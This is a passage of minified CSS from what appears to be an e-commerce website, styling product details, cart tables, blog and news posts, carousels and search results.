0 .3125em 0}@media screen and (min-width:640px){.productDetails-share{right:0;position:absolute;top:0;bottom:auto;margin:.3125em 0 0}}.productDetails-share-menu{text-align:right;font-size:.875em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#125f7f;text-decoration:none}.productDetails-availableSizes-value a{white-space:nowrap}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1.125em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:1em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:1em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#3f4042}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.875em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:1em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.625em 0;font-weight:400;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.625em}.productSpec-table td{font-weight:300}.productSpec-warranties-title{font-size:1em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.875em;font-style:italic;line-height:1.42857em;color:#3f4042;margin:1.25em 2.5em}.max-error{color:#c00}.productSpec-form .field{margin-bottom:1em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.5625em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.25em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:54.31034% 47.77328%;width:15px;height:15px;background-size:485px 349px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.75em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.9375em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .6875em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.3125em;padding-bottom:.3125em}.cartTable tbody td{padding-top:1.25em;padding-bottom:.9375em}.cartTable .col-actions{width:3.875em;vertical-align:middle}.cartTable .col-thumbnail{width:5.25em}.cartTable .col-qty{width:7.5em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:5.3125em;vertical-align:top}.cartTable tr.cartTotal td,.cartTable tr.cartTotal th{font-weight:700;text-align:right}.cartTable tr.cartTotal td:last-child,.cartTable tr.cartTotal th:last-child{text-align:center}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.75em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1.125em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#125f7f;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#125f7f}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .room-image,.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:2.1875em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#125f7f}.postDetail_newsItem .post-nav{margin:2.1875em 0}.postDetail_newsItem .socialBar{margin:2.1875em 0}.postDetail_newsItem .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_newsItem .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_newsItem .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_newsItem .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol ul,.postDetail_newsItem .post-content .editorContent ul ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol ol ul,.postDetail_newsItem .post-content .editorContent ol ul ul,.postDetail_newsItem .post-content .editorContent ul ol ul,.postDetail_newsItem .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.5em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:2.1875em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#125f7f}.postDetail_post .post-nav{margin:2.1875em 0}.postDetail_post .socialBar{margin:2.1875em 0}.postDetail_post .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_post .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_post .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_post .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_post .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_post .post-content .editorContent ol ul,.postDetail_post .post-content .editorContent ul ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol ol ul,.postDetail_post .post-content .editorContent ol ul ul,.postDetail_post .post-content .editorContent ul ol ul,.postDetail_post .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.5em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.postDetail_post .post-image .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative}.postPreview .postPreview-title{padding:.75em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .75em;margin:0;min-height:4em}.postPreview .post-title{font-size:.875em;line-height:1.22222;padding:0;margin:0;color:#58595c}body.keyboard-tab .postPreview .postPreview-link:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.archive-posts-hidden{display:none}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767.49px){.search-tabs-title{display:block;margin:0 0 .625em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.875em}@media screen and (max-width:767.49px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767.49px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.6875em;height:2.8125em;border-left:1px solid #fff;background:#58595c;cursor:pointer;text-align:center;line-height:2.8125em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.8125em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:table;width:100%;table-layout:fixed;border-collapse:collapse}@media screen and (max-width:991.49px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767.49px){.search-tabs-items{display:block;width:auto;position:relative;height:2.8125em;overflow:hidden;padding:2.8125em 0 0 0}}.search-tabs-item{display:table-cell;width:1%;vertical-align:middle;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c}.search-tabs-item>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#bcbec0}.search-tabs-item>a>span{font-size:1.375em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item.active,.search-tabs-item:hover{background:#58595c;border-color:#58595c}.search-tabs-item.active>a,.search-tabs-item:hover>a{color:#fff;border-color:#58595c}@media screen and (max-width:991.49px){.search-tabs-item>a>span{font-size:1.125em}}@media screen and (max-width:767.49px){.search-tabs-item{display:block;width:auto;border:0;border-bottom:3px solid #fff;background:#eee}.search-tabs-item>a{color:#000;border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.375em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.75em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 3.25em .75em 1.125em;margin:0;min-height:4em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_product .searchResult-text input[type=submit],.searchResult_product .searchResult-text .btn-cart,.searchResult_product .searchResult-text .btn-main,.searchResult_product .searchResult-text .btn-main-sm,.searchResult_product .searchResult-text .editorContent form input[type=submit],.searchResult_product .searchResult-text .gform_next_button,.searchResult_product .searchResult-text .gform_previous_button,.searchResult_product .searchResult-text .gform_submit_button,.searchResult_product .searchResult-text .thumb-button,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_product .searchResult-text input:hover[type=submit],.searchResult_product .searchResult-text .btn-cart:hover,.searchResult_product .searchResult-text .btn-main-sm:hover,.searchResult_product .searchResult-text .btn-main:hover,.searchResult_product .searchResult-text .editorContent form input:hover[type=submit],.searchResult_product .searchResult-text .gform_next_button:hover,.searchResult_product .searchResult-text .gform_previous_button:hover,.searchResult_product .searchResult-text .gform_submit_button:hover,.searchResult_product 